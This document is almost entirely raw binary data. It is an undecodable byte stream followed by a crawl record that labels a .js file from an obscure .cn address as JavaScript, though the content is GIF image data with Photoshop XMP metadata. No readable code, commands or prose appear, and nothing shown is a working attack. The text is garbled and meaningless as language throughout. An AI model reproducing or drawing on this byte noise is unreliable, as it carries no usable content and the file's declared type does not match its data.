O��}�E6	TG�y�ɔ������V`���=F�>u��h�kd<������#�<�Ւ�*H�nf�n��V��V@�ȵfJC�[�Hz=:���k KH�G�y�$�ʙ���#q^���2�-Y�Y~&#��tț����KFC_��d�l���&����mf���G�/�\j�C��iZ3k"�z��Ҭ�Z��i��č��<T�ŘזRQ��J����2FM�-��cL|�e��.t��v.עBB�L�"��>O���(���Q]�QEvI�/v��N�Z�B��w肴#p�lʼ	ܚѺZ�!�!=̗��B�m6�yDeC�� ��2pGH�-V���8��P���]��^�������JwR���3�/�[<��ͨ�H�$�HS��z�Y�o��0��%D�?�BM}�Ҋ,H�&�Ixf(�&��V(�b6�1JH���X����ލ�Ϳ�H�#�g�3�"+�!�՘��#�$cJH�IE�D�K�c2�V�U� >	�27&m��Ң9��޸��2i���Mx&�O�q���{�PޢG�����>IB����e���>�|'�c���Ipd����G�S�YczA�	);F8����hRF�-i"-9��F>������/�	��2�\������ę�$֌�>5�m#kIpN-���_�~���	;(E��s������$G�&r$t��\Y��-"�˖�?-�#�1�>4Z|��CtoF�Z�j�u	h�Z�֑u�4'F�FUi�B�G��yW�\�{F�Q�&9�#k�LZB$�%��A���NQ8�dRL��͢l����z]E��2�IpOI>cǹ���ޠq򴆌���Dݭ���9>	��zB�(W}wQZKL���1�*z�j�:bV'D��,��7L�C�Sd������$�V[L��F�d�������h���/E�s7?�2n�;�!��C�$t�����rL\��ɉQ�4CVL��#���h���z2�/6�iJǤ�qH�#�*%Z=9GP�!SKIEx*��>tZ!s�tM��Ɨk'����dfюiבqd�z6��q+ND"�:�Z5cEƆ��C�KE�����/x�]��#�vc�2ST*b�M�%ٲ&I����D�����G�|�̈́U��'}���=�]���~M�Yb�����QD��J���z����ey�=$.����G�|�E�nB�k���?�Ȉ�g�2<����شZ-$-���=�Z?�]Ŧo<i�R������su��(��e�����d|�)�Pޫ�=���)U����L�َ?g~_c%�x�K��C�$=�=���� ��b����SH{V�����@��ݪ�\�Ȥ|~kZSִ�H��_�|�3'���i��֋��w�� @�d�j��2�~:oM���rKۤt~�>�-=�?#�q��p��|��#Ƚ���/�.�9����$мڢ���f�psvS�|���:7-v�*��k�U�,�:Z�+��rHވ/�5E2�i�kk'fת�$��b�/��3�>��b��O�""|�"1�̈́|I~LZ�tTّ(+#s����U�6�Wd#����$��2+���H�S��#&�/%��G���O��z3�'�!c��Z?�d��o�s��I���<n��:.t�f,C���*�Ϋƻ�d�pK��'e�風�G���6�OV#�?:>���?�z�tu���*dR��6ސ�d����>���ި��
iZ3bk���֗E�Y��*1�x'�.V�э��e-i
+�m_�lF����JE"��y�S)�ʑL�\#n�ZNJ�J�>t�Ay$���B���L�^H�&Od�T���k��/�#�M�L�N� D:T�X�qLʨ�TK��z��jͨڍ���*(ȼ|j��#�Yd`��H�qTQ�QFL�ڽYR\iF�}:zGD��J�pv��h���Q��Em�ڱ��������U�[LsŎGQ�9"�I6�C��k:�m��D�ɇ�����2�K���se�K��Y.��ɟ����GΉY�����袙��YE3k6�kѢ�(R�rL���+tB$B�[>t�6��H�rZkG9F��Q4G���c��yc�G���z��d���y��7%oM�"D���ͣ]���p�'��o��xB��<�~ԇ'&m(^,��L���J�\����+_#m�"�E*)~�\�)QbT���zЕvXݛM��cOD��'�����l˖1�O#��v=:�mL���\��Ѽ���\��ʸ#�?���0y+�7�/��{��W�R����Л�$[�ٹ��璑�E"؛�6?��_���W|���R �X�|�&u�_���r!���M�d���f̸:.L?�j�4�f(�3c��X�j�:�_�֫KF�9"&�z�~[2U}�F��Vu'�ᖋ��f	R�Z���{D~��գg��V��N�Oś���qe�ٸn�\i�R�F;���U{�bPһ��W���u|�>���ظ�<�����+E��E�u��)Λ���ux��E!��yd���[�4IS�q���9��$�Դ��V���hnJf[In�/�B�\U4��f>I�ȟ:�5\�5*�QQ�/r�.>L�f8�OJ��G?���|�.�����H#����D��W�)��%r'R���N/������04����M"�w�[y0�h�^	ɴ�5N�h�oZ)� 
\��E�%����>t�f�ʎ�m��=��tдt��HF�����ZG�;t��E�H�TRW��L���x<��^�c�5~t�gA�'�%�i���'z>Q��x:f��M�VO��,���?Ò�dɲcꮏV�+�!#�=S�dz���}B3��_��]�2�2#�m֒�q�,��T�Ş�$�!�O��� ����ȣ��%M�hN��NH���سY����pd�R�]�7��\�-�cW/$f�&�1d�~O^u��K�,���`nF�n�k�r-�^�Yb�l�+�.y9�YV�����Y%H���F_v���x:�{�!?]�cNL���xFob�����fެ�'��e�E�{'�(�e���i���1rf-������6	R3��_wLΡ��KD!E��M;>��u'F�oF�?^�\�~��ؔ��F2���3Zve�md1�rI#v�����?k���Fws-h�!	1x7!~]�).b�7�v�"�؋Z7�D�4�����V�K�L�
D�zFm����Bv?i�I�_v_ݤ����H� 
.���\)��n�G�o����wd$�,�8�!����6NT^�@�Q�i?k��K˽%��S���_�WhSL�Ye��Hc�3P��x���Q��6n�9X�%��zO�� ��i� e=S�K7�'�8�#X�#b�%BvJ������I4<��"���F��R�e�y)	B�_���=�z�ߗ����!�#�W�Y�У�Y"QW9w�t��V�(~���Q�c�`ٿt�!F��s�:"G��I%i�$(ȩ
M*�d�d[��1u)* �2�q���rw�M� ����.͏X��G�ّ$졶�췥=[G�ф�d��?�<����
f|WH}4�4��^�'�^�J�y%~�����^F�Z&���hHH��ʉc�4lc��6�x��B�z�ޙ��X��!���Dq��z%���'ӤJ
:d�<�+!�hȪ/J�"�iq�iyd1nTK�FN��Fz2��<��:=d.�%Tb~l��#� ���~H���~�ctg��jͦ�RS�*C�N�Gӿ�-|��h�(П��.LK��(#b$ټ��|��F�>�SH=����'�Ȫ/H�!Ɩ_j�rb�Iޖ[9(�gHÚl�Y3�R*��4�L����Gcd���Sc�'E�,�'z"1E�0�L��-���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/39ab6f72-5316-4df6-ac26-260de2e0d320.js
body_size: 618040
content:
GIF89a,,�� ���1�gI0)sC.�vt�&�gWiNH����ƨ���H��4���ֽ��k�.^ڗ�m4)ܪ�ꦗ�ll�9��ihv#�S!ر�zqv��w����Ʒ�H�ug�5{
�I!Ɇv��j�4�G"�B�@��'�R$�XO�U˕�VGC�sz5)%؉x٥��mKo&G�J��5!蚌����F��dZ�c2����whi
�R4�WG�sg�f���Ƒx�4 �XV�B#�H5�B�������Ƭ�Cs޵����Ȍ��yu��ڳJnU?6��`ڜ����ٕ{����T4�F��RF�ie�wsV
%vQ�WS�ys�Y/�k�����W��HE魢�yF�tg�k5̧�˛��J)I �J�ic�9p�ȘG3M4R���R�m�ʔ{�S7���S8�C'h��܌�����J.����IFɄjҌT�ih�Vt�PeK/�U����見�������W�˕�C�1&,:֏�jt���R)����J!2���������ks�VY�d̦��5x�Z+q[Z�u�C�a���m:�J+t׮�C�{ca�>U�cyٌ�����@XأN�_}�V��d>��_fl�K����WTX�T��ڨ{{|�Z$�R)���b͟�W+�ּ���ڥv�f��9쳌Ȁ�������޶�_ 6>hWy^2��z�k�R(ΐn>8<��ƌB �������J)�ν����絜�ν罜罥�Ƶｭ�Ƶ�������ε嵥�δ�ƽ���｜ﵥ絮ﵭ彮絔����ƽﵜ�Rﵔ羒�����D���󽒡��~��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:7F9E3CDF64FE11F08E93F74BADE1D27C" xmpMM:InstanceID="xmp.iid:7F9E3CDE64FE11F08E93F74BADE1D27C" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e7522b5-d609-48a3-8cfc-e30515ea327b" stRef:documentID="adobe:docid:photoshop:8fee89ab-3b3c-f849-a4bf-66fe486858ad"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H����Rzð�o�\�0�B�h<R�H�� ?&	R��(S�Li�ˌSKY�&H&r��i	 K$�Xb�ы(K�<b"IΧ"�FZ�D2��ao���[Ed��5�=8"Ц�*�طY�&9r�dK�/\xv��ÅE
L��a�E.����/(^p���А#m\���C2�"�I�������ԪМN������ϏM�TE���n����ęU�ԪB��Ua\kT�o�z��V��b��tJW�ݖ#��}��/�ŀ^Ͼ}AJER(�R�<C�z+^ĸQ�H�I\�1�X���QMH��`jUyԔS8%��p9�ԅ$ytkXtZM�t[V=I��6"��a26ypW�a��
�h�Yֵu]Vnil�y��EQ�F>|�P}�Q%Q�Q�z�e�%A��'����WE�W�F��4��f�}��nkEE�p��6܄I��!G����H��ў~�s�0�"UB�e�
���i[`�e�&����rl�U2&�]�E ���yWZ��0ܺ��Q"�|�|���1t+C���d�Y&�G��P�1D#��r� �n��6�E�**�N?}f�T8mSۅMUS]�zFJ)%�l��*��0�P0&�ܦ�jW�y���=�WTO��6G����ϼq���ڐ qaA��|Я��'_bĚ���1k�I�tUEH	$@BI����F��f^!������R	קmCWei��fhj\�hّ����K�HX�թ&8~�6[�y��;͕�uQ�J��AC��`e�0PD:l��]�lr�+��)LI�}c�G��x��3�h���o�*] �%��[S�J��TR��"�ȑ�L(�>S�Jy$PXE�iW-��ۚ�-\X�٣	Z�b������z���%Y� {��1� �� a(�|�Aq����������*�b��e��.K1�Ml0�c�gU ���9��$+A�E\���,�kA��>㙺�B���т'�;)-)���O����R�ʡ
Ζ�]�+�b�����Y�{"�F�$V�>܅U��� ���/V��(��6H��Bz 1b퉏�R���Kc�Z��.��ud4
�	$�ё *P�'!�"$z�\��!��
b��r�VH�fxU�MOR���\�F�$�
0�/�(l\¸��P9�E"T"S$���-�����X݊
�� '8�6�~�!�XF4�>Â攤48��'/�c��=� ~,ĴBD���.%�J� ;9��B�J[#�&��h&y�S!�v��;�P�j{[nĶQ:8eh��#��M,_������6D�K�y�ȈǊ ����N��`�6@�DaQ Eb�L���U��b$�S+��<0��w�����M���	�G�^�	!�|(~�'��$�Lvk7')�X�V��ROɡ�Y��6�a�+�Bh[꼅&�-�r�W��JVt'J4A*R�&� ��G�8 ���Y�,��2�c��@ڐ�|��=�)(jj "���|(�S�XsL�t	6���d����p��:-���u�r]o�y�-m�LЊ�*BA�c%+YOrA��Y�!ե��/{�S访F�]EF���ۮ��XϓbY"]4�D�Ef ����@�6d�Y� �!v�cO��5ʐ�`���4hJZ�aF����֞�!?��ߢ���΅$�,�4H�[P��:�>PѦ7h&x�mPQ�(�А��2�u��5��ku��L���4��\G�]M��uQM��Ƀq����~X���}��_�ZQ� .��d'�0�&p�|�ld� ��4@�iTxF@t�3�;dcA�'���$�)´��b �!�EFM�mP/[���f��L%y�M�[�r]��^���u��-�t.OWI�t�Gl�ma��H�����So~���n��D���@�H7�L.����ĝ� �'��(��q�k�X���Pڙ+@t�mD����X"ؗ19.�"��K� P��-��"DpԼ�� �ש%�����:���9��P�Bމ5׻I��(i�PBb�.�0�/�z��޽�G��ʨ����밭�9'�H��n�/)�p��) `g?����Xa#(����?.��8"��E�� q��F&��xI� ��q���:���G-<5�F�ץ3B�".�tJ��dݱ暒:WgP��Y%	��Iyt�g�����PІ^�uJSjA�6������t� ���-�lȄ�,�KA@��]�x�
y������?��������?�@ ���"�J �|ƈ#�ء�," g@�i����
@Ur�rUnrH�b/$�/���w;��@s�B)��s��O7!�S!օ*�"t�u)�EWp��t�2
��l[��*ZQ�#.�D��wz���s���{��W�Ux}�e�Y207�o7P~��o%�+�~��h�h��a:�
�0 �+Vd>��@D�x/� b����[�0 � AX-�mB���6K�b;k.�3�I���E��;�eO�AfI$�c#tp5JTFJ��hPI��;�l��I:�_q#Q�	*�	����m@0n^0L�`w6��n�W�ٷ}��}߀`X@~�G~��o��%]]�	f�~m8pF0:�	^����G�Sp؀q�i!����[L�i���UP 0 	��O���7��!��I�2t��T�2!�4I�Xz����",bJ6��se��V�`�ue���8h�'f<�p���3|�Ƌ���'��0Y�}< ��fgv��W� �l l 2 ~aH~bȍZ����~g�f �@��p �C���Q �&T�Ї�iP-V���3�0-ǀ
��m�rU�I_s"����(�UzN�*�zّ�X�q.��'	�����5�P5���;�qÃCT��d����@:�l`�P8`��g� Έ��'Y�-�y�V�r� ����
��j�?3�8��8�kH�蘖l�	��� �0���}�&!0  x���B��Th���
)>3 hui&�"=!$[k��.I1. ҙڑCvU3�,BRS=�Ț��{K��(��;0T�y9�)*r#�R|Z��6 ^�Y`R��	�n�v}h� TH�ʹ��e�P� ~ZIh��o1Н��j�?q��	gH�w�\��NHL��@H`k�79s0�g�3��
�����A�P��i�
�f��WT����X�&�4�O#Ѩ�Hd����t6˵/4Y)H')�銪x�)����������9"P�X|�\��p�t�nu���nڇ�Oɜi���Yɍ�)������h	cY?먫T���(Y��p �g��)-��0pE�x-� �q��b.0j�Pj��9s ��;��!Rc�c1|Ev<�a"4����g3���#'�nqP/�]L�������c`+j�6�DÇ	Z�60 :��%���p����Dj�H��
�N� @ A��GhU�p�= �Y��=�8�` `	V���e�eP����J��T�6�t��!  }؇��3���I=�3���؀��IymcE C�r�"ca��/���������B�y;�b�G{)It��P���#;
%�'�l��/-ғ|�6�^ � ���`� }<�I��=[�Tx}�֜ه � ` Ɲ�'Sb` ?p=0^I�J���8]0V�0e��c��;��l���Qt���q�\@	!pv�q� ��G���� rU �p��W 6�4��4y;+2s���!'�v�6���i^V�!�<�I77R0�QO��Ҧ�Wv�j�;
;��&��>*ҋ>9 @ }e��K�����;�Bڌī��g�i��� ��&hU�t�_��XJ���^i?q��������� ���8�J@
�b�H	�Ї���@�3P	��
�0y�:j�.@��
���&�Qb1�����m�W�AӰ7� j2��@V�CB��KtW�l"۪/\�#�-��3�N6��05�g����;�n��{ �O �H��=K�ɼ}ËvO���0��ĄF+ �X���30�dD�=`?]A�8��e�v@��9YD�
�7-����ڇj+ן�	���{��,<�� �s�D�>��J#I!5��j%�� �B�&��-��I�/�/@�[�<0��!�i������8��`N�&�	c0��k	�<Z�V���͈��[�Hjv��nO�CP ���oZ�?�K�|p���b��@���N���������D��T" ׇ�z�/�&��
$��@
�
�P�����|-!�N(B*)Bù��D]AXqr"4	"Ҡ|����ޓWCl̑ RV{�v�-�,�3Mӯ�,��:�*���>ٶ��%����RP�e'�@[�G�Dܳ���� �U��=� ��Rb�Hp��C�hM��c?+ՖJ YG	���.P G	�n"���
}���׈	|̀�P:E�����в0-��I�5��"JD'OّѴ�j��Yښ�,� 1
Kd�6�"mC6��ʻ����P۸��):Ճ�@��\��pH�}ܹ�Ph�`���Cl�M��ۧ�P.Z��`-0�0S�0:��W@��\�]`��kFT�Q�-����G`����B����x*�b��3{����T�	�0	����
�/6-@.�zQ�Ӳ��-W���r�y��z�Ƀ��⢻J5��/Y�c�,�3,�k@�7ݒ*��?���H��͖�@g9}��e�@���Jy��叐�K��m���1�+�_�ְ��>��n�b��c����r�	�'��w���pB�/ �q�b ����`��C����!�錍�H��ǐ-�Jd�u![7�.O@F�$T��J�&���)��<-RPR� ;�;��7N,0-����} P ��ή�<��A
���P�}�G�g��e��V����Ӡ��~ �����QE�n e]�`�\���V��{�&f �0Ϯ�
yi��[v��!ৣ	�ᔐ���E��P�đ��m"�m�R�T34C��c*����	�c��HeC7��	�+��;��~��¾��2�/d@��N��b�n>,�����+�`�ھ�J���pg�X�Q�` z�H�����l_@�c���rN m�a�n՗	��	������ #ı��Qy����$��H��1J�xU��
�*��a#�LI0�@)K�&<��r��$%
�,�d[�2gJ�Cѣ5�Mz��{���P!B�
M�0`Ua/���]��eo�Y_g��ؑ&$�Y��1��ڳ]1`��H�>>l� �MNl�d��8�cf̤(أ`�d
\�|�G�l$��0bDB��� Յ������5��t�f�����������.�xi/�G��L�qL��DM�l��+�/^G��C�qM$Ld�Haɒf�� �&M����˛��	&��)'�J�/(��rʨ���I)����*��Kì�K��B�Q|a�-Xp���V\ì�JTK�����/>�� �@���2�x�b3��l��*��ʒ��1	���Pc�j�	$d��62wӍ�^X9@��"�@ >�����b	�X��2���J�A ����r��VX!ЃB0 �\��T��hMY@I�H�[Ѓ e�練4�F�
(�'Tl��Y!�����g����+<�*�5���K�k��T\�H&rQ��JD-���<��3f�|�����2�2S2J(�݃�y��f	+VÂP�8��Íh{�
�n��35H��5�ps�A��N��|Ǳq�� �&�x�3
-� !5$��;����*�ċ*��*��(}d�g��ވ鿔�����0�iLVME�VK8b?�l��B���)�Ǫ����+�0�$X�
K�Q�0K��Hc�iH�F�YH�����*��(i �xd�y!\ry`|�#3k2Iw3��	y��D1ԨE�>�	�6*.���{Ӏ*�����,ؠ���`1!y��&�0�!B6C �^(�k�J�
P��A!
Ѵ
|�$id!φ��^IԖ����U�h��#b���]�� ��Y�Jh��ەT��Q�k^��U�u!�m`	VY�&#�e)�[�$����Z~��^�6�@�-� 7�0�yD�HD2W��$%�+]Gb�f�P�x��
7��@�5�%@�Rg02�f7x]/(@
6	:0@- ����Ȃb��	�O�B�@"\ѼE@z�y��iP!RT�	�@H@�#�H%l0a�h�:ڂL𵕬/����L`4���_��L�ҿO6W,�$T����`+�Q���HF"��Xp7��ozK�,���A�ð�
d�nA
�#R�dhC�Q�2���ڵ�'�d�4 D� 
Щa|��p'�Fu��b/nAEV\��t�jg� �0Hɨ�d��w��<!�`
�;C
JD�0�@DP��DCS�, 1��A%*�K�0���$AT�,�ymU�/�R�"�ފ�)���|�+a���Tp��xh/��K����h0E��V�^�R��k[ �u .:<(Ð$�LސrN��tp���aH(z�P�a��F���'��`��
��_pX��������D`ы��@��;�7���G �s�T��LCZ��*��T!6H�6�%L�1-�*e)������j'P[��d�� �W d��v�pr�]�d�����}�Fj&X��K��ek�j�V�"�-�w��	��a�n����𾎻�����e��Ȇ8F�B�F���Ї@"L�s�`˺�7VC~C�p��A���(K�Dj
�M�Ȅ�І'P�B`P�����B&��HD"!!��J�9���h}I�P�LVܪ(�i%��Nl �U�DV����e
�VQ	3?i6`q�FZ�VF�_¨m'"/V�j���D2:���T��VG�� ���!-S(-�1�y���M5�`�����-��)��h`�_�@ ��xawB$�Y��x;�8FZ���]�^R 3�Q� � *Dr���>C-�b���D�r�K1��a'�R	M﷿�>YYw�H�P�r�Q�Q]YB
��v��wۆ��!�TM��.�U���Lr�#ı����Y7#"��8Dt�����A-q�@�A���/l�º�Ԭ8���/��F�]>���ed�fH%���O���qA5�A���3�}.���u. �dԖYi@rIq25�&�&�e&� ���Ɲ�P�2]�����'�u�y�;C������o�%n;�-9x7�����ϋZJ(��j�mZ51�C�k篑е!���|H��3��H����0���������Ԥh���䃜�:@�����B���D"a<��`L��Z���9`�IA"%��2���l���a�����>�Jy�U.�xKwٟ^��w�.Sr��)zˊ�������B�d!����5� �%�I/��3"��@ī�#���n84(كp	)��u�8ő�{v@�2h�.����LHۣ:h"ݫ0��%�0V������V� X�����X�3h�c�,�	�V�"��������c�1���x�'�	9�Eb<��$8�#@��r)�r���*+���㪊��������%vS��R@43��.�B�}{�1�%@2LX�����3���7�z3}Bl0�t��G����)�頜 �AՓt؀.Z� ۣ�>x*�PSB&<�x��*>�� ��x�P>$����H�V��gجC��B��X�Y8�����2 ��� ����q���$a��`<-0��S�.� 7LxDW�?������� �$vS%�Y�u O\��j�t/�:ŧb<[��Z�?i��g�EY��!�>�O$�t(�nx�&yǁ�ȑ���G��nȆx:��Z�� ,Bh���F���I�08 )�B�� �G��#`?JجX8���Oຠ�G��6�38��(�I��H��q㿷��TP$�c�1H,�Hos��8�$���E2�\ J��;�ɽ#���Dz�Z82��p*>K�q̀c���4P-��;��H{؁���[L���:�	@�n�8�&��p�!kڃGxÙ��kІЃ�<��,��i�PK����J,�4�pT�Vk5�Op�-4��824�)���^;�4h���`?�C�( ô��ĲUa�Z��Kɭ�k��H\	^��[	��:�L��4�P$�OT�6˷t�
�7����$8>����<���S*�
���]�h�̡l��Lx�w1Jv�Nx�醨̆k B�: � 샒 ���ݫ�4,��BÌ -�r��9m5$ �,��|G�Y1��)(�c��y�;Іp H��-��Ât�+s�Th̊<����E��1��>�C��̵S�2;%�� ��;=U8�P$�6;�?�%�T�`�����i�-8�sf�7�� 	� 
�Q��j�ȃk��=���{�ʄ�`�E6� (`�H & &`�j�j�T���ÆNSl@�$��,k�F��S}�W�B+,���>X�K�3���O�8�B���;$�����6J��=��;�U�h|L&%K�o;�mH SH,,[��
�����/�RQT���p�a��6[*�3_�@ǜI�b�\`�X\H\�I8+�?[�7&-�x�+ˑ��RX�b��#��!~��@�i{W0]"Wk�(LS�p���[9��`� GpG �,���,3TD��H���(��IA��ÌЍ���Dh̉JB�:)�6���#P��������`QQv���8��a�ٟ�<d�Me��5X��B2����a�A1���@�r�9�F$� bx��@��`��� Ȁx� ���S ��� �#x��{0��N3B:8�$�p�Sq��q��;�"0˒@:�h��;�X� 3��gx�� B5����\���;�(G�Ԗ=ȓ�?�Y��Ƒ�6D
���2�I�Q�
�m]NZ�a��eU�ű9Y�<���雨�*PL��p����*�7�^��QЄ��=�l@4D�A�6�� 0�`� ��X_�T�h�u�÷��#P�IJ>��A��J��_}��PJ�7�CƱ���g�]�_㾀
�A@D�#Mv P�O� H���?H�c�!�8�]a಑IQYD���\���
Ҥݝŀ�ݨ�"����R1b]�`b �c⁫$��4�r�bEV��.�<�tи'��0���� H�9���� ��p��I]�!L�=>9$��
��r�X9��x����񱕉 ����t1瑙D��G��3p����܂,�W�P�s��d��C��,ٓJ�u�D��BQT�
ص�ؽݽ��fMb��Rc���T<Z��Z�U���1����M�e�
��)�
�R4��3�}�������lІkh��]�a�J La��!t�q�?L�ap���->�疳��X����E�D��PI���`�	��B��(�"J�MV֒(P�h.eCTY�vk�q��La^�#��R)����$�X]3���VEU^N*]����cF��@f�\��4�f�檚�4�6�Ԫ����;�W�.h�=��p� �n� & �`�p� $)-�-�t�C�kH�!�g-XW��P�}��"��Ӣ��®���D��vTJ ��{��	��ꉔ��c # �n�����h�^�W��Ŭ�p�Ҟə��@��J�6�&�W�3�	E`�afMݾ��}�Q�*8g����Uυ���;��.�+R��.�&>��<�H�.�"�G  FX�ٶ.!t��g��5���c�{"kЅAl�:Q C2��)�������`G��>�O���hG��l�WY�U�f��ށ�N�UIP�njYV?k���ez�]on��Z�:#i��O?<+��ʳ�_�b�8�_����7K�>Ѓ@ t0�> BЂZX��rFE�DB$=)I��4����o�r%,9�:�Ì�<'l<�1�o�X�c�>3��"�ǻD����F��G�p;�p{ւfIP@�XxcW�H]�PRw���֊�����Y�_8�޷�\����mfP�*F�*#�?��Z8R_7�"&��|rQ�r"sІH |gۃFۓ�D�PJ���6�Ŭ� �lp5��9���؂&@kȁR����[��&�o3�3 CIh�/�V�>Ba�yg��Kh{��t�\�NWq�6�J��Ng>���	l�$㋉7Nf���i!���	���4Z:���XHg��]]#��4��%�k�N{����Uu8�b- S����T���؆2']��?��2�b��&���l��$,�~���v'l���2P�>�~!x�[3���HQ:ǥ�Q�r,	��p/H���$H��i�w<����-Z�`+`�DLcƌR��{G��(��(�0�ᨑcǎ1`�諤I�;v�Z�r�kҤ���&c$n: 1��v��9�%C�KZl�P�={5�!��T�O��!g��Z.T��YL�Ϊ5�Ʉ	9G��H5�-^���у�..��paͅ��oB�kE&G��5$%b,*�frLa�H�3M(cl�X�c��y!�Ӌ�+JS�`����.���w���8R���n� ���13H�HjF*�m� �p�
��Q��0�y�'K�oO��z�/a�H3�E!�A��pГ�4�� XD���Jc%CRU4QC<$��PAe�"X(!D��!�c)��69��ۤ�V*u%a\	%�!cqo���^z��2�6����1.�P���
i�5��f4�V�3��f�i�Ac+�2�Hl����n��&pl�[r�I]�-7��9����J|�a��ȥ�&z��D��ޣ��')J���|0�PK}�=ǟO����S�̧ E�jO�IU�&f��&���w�̨�hi���n�W*3�(�t�%�^}p�"L0�YXa�����Ր�(WRrٸ5@y%c��RChM��.`� Ck���Xm6A�l
���y��s%������;Ȃs=���^)��D��胕R�'��K{�͇�L2���}�41	��L�4�����r�!EK��=�PU�c­W��I���[*k�(�e�3d�7ީ���c-�#�.l�mb��`͒�laZ"�,�Y+)0�Z!Р���=�
��yL�/Dp�j|n�9�A2'�	t�x�},���t;@v$&��D�RKU����l�ɷKzҥ(e�R��R�7Q�O��̓O@���	��S���Ҵ��!ӹ:�a��ȈI�Ė�\��uD*%ĺ[j�p�|`c@8����8���o1F 9P�������̼ʹ�_f�!��.ƴ�5�)� rS9�,8n*���'���)~;���t�?� !��0<��.R��q��ڍ�wED�����<�&׉�~d���y��}D��Q�q��0�4�h�t��<�=�'!�2��W���Aj�����p��$z�G���r�����;6��-�ʁ�����"]S �1$�3��4����8J�k6�y��J̡0Nǉ�]��E��M�Qn�}Kd���,���a�X»���(���'��'��b�G�<PIܢ�d��Ud����LT�$$�QQ��V����-pL���ҵe��,gɣ^�A�<�7��tt���p��\@nրL)DAE�K�(�#��c4f`�3!���1�B��P��6�)o���8%��xi�J�?]�~������,#
yT�;�Qe���U1"���$z�����9��񒗼���&���X��(/:�W���.�N��j�B�=��Tl�8r�;��O�
�t� : Y�r�XG��/��[H��"� �R<Fx�43�"< ^��A��u�P��J�� �ִJݚp8�����Cg�s-d��s��'-��)�0�@*��@��ᤤzU�%q-aIx�� H5x��	u
A��4�?�u�7�	�$ੈ����dE+鴚� �4ZeXR��`���h�6b��V$( x�� G��k��B<(o}�p���fjp7s��㚒�E��x	�B(�L��5��r<�\�0G�rΧ�[�Zv�<밠�˘\��HTG;`*���UX�c&�n�k)��Ac���fF1�b:�<��z�1P/����ɪz���U�>$�iU1�
L�w�k�*@Bl�ص�(�䁀k��472�Yn�a��)cZQ�ОX�9MkUc�P"p�xÕ� �]��> M
���a�� @�MN�\��Y6�_w�C��\��1T � 
�`B�L�����Ku�����(�
�%J!k8�X�ǟ�"O��f.i-����aJ�>�E^�3�Xa�	l��$c��n���OJ�ejI�V�6H��B7��OcX���Ff��-�= �HW�4/q�k� �ip��\i؉�i�q���}8rI�p˖ʤaj��.o�m�u��W_��s��e���Z��l�0�"��؁B�y��?��f�vb��<�(�R�ߣ_�x��CӊS�v��7CR�PU~,�����ap�
��h~g��0�І�7�"yB�y��c����K�7�����jm���	���!��l?A{��>2��3��̅��z�ם��
�rp��ᰟ̠(�]�[}v��}sޝ��<�5!E���z�Ph?�OvB1��7�D9	T�����V�UX�ӈ@$C;�	� 1�a1زZu݈@�!HV7d��}��\�A�u :x˕H���d< �PB�dHB
4���!X	I���F��]o�o�P��ԋW�9�?�ňHG-����F�ƍ	T��}��<���L�4�����5U� �����]��_� �4��!�B��}Q��,J99� �C�<Y�����fȱlCЉ��aA�C�[`�-�ADV�y^�}bz^�f�`P���F	d�$Bj��km%P�.�F��(�Th���\��n�F	�zE�_�)��LZ�Eä� 0�\8PZ�J��[Q<��ՁtR�PG6	�(����E���ş���9������!���BX��@�8��� ���l�4\��Y(�6�,-&�B�$D�\�ZhA @p��\6t�6���7�^&=���(t�$��<�@�<C&m��h�!�c�	M����\ȉ�_�=���;����d۩T_��DX�Z������D���@��#� v�E�G���}
Iy�U}��K�B?�!�x�|QxT��S ��Z�YM2 ���Ztb��`���\����^A;��Ay��iC6|�Hf�CI��ɑ�m��Lf��PB+`�pIk��M���0R�0��F1"�o!e�22#�����@J5z�0��M4O�e�����X�Z�cu�¼ig��	����Nȡ|I�l
��[���銃�g�������$���@�%��<�r�Z̈E�H `\-��B�^ș�6hC7��H^C6�d�y˯�F��Mf��������F+H�N�T
�f0Rn�&N�f��Vp0�\�S"_R��T 0`L	BQ�զDS.t��<�]=�%:�XU��`�-Ĕ�aL@~�N��BuВ0�0ݡ�P�~�:��~)`<�U� � <I��e�=G0���q�`��Bو�f��^�9�$�b�gv��5�p��|%�@j�F"����b0F,�@,��3����)~A�I��^��ތR��R2Z��E�ld J�D��]-`g���G:r�v.�ud%u�J-�� ΀��U]�α�R��)���)��C�O~�~�U$^%��c�S`�Y��c ��ҁ8�:PVF(���h~&��6��Zj�lj�Ki�\���i�M	ƺ�����o�o,%]S&3&�[B��$�t܄��!�OS�U����:�DEA@�0G�{�G���
�ך�k��i:��A�+!&d z�z�b�bQm�hA�$�-1�0�fT'NhIzf��-�V��r(�	��cȠfh�1�˼�hn֭�[o%�����I��E�a�&�3j���s��0DP(��b�r�L��Փ�#�Ɨ��W[���,4��Q����J\��jA���㚞Y���&�|Oժ��)�r|�C��f[-��2�qC(�m��-h�hz^��-�~Aj� %�c�d����1|I<���P%P��.��h�Rr�(�*c����nJ��[S�P�#����8k:�²:�[:�X�A-Po�^��-E���+Ty��FDx9	�.
;�`��๫ �b5fDN�	�'�i���H �>��u�z��v���f�r��$�q�R��d�#���t�XB���n쥾��Poڔ����ܪ��[� �I%
�4Mh�P�YX_6����G�􁱵���n��)�)T������]����[����Q�M�U �[�H`&�
LnG�C�EV�$�
��f  ;�vEq/��M	�FK� �| D� D ����h�
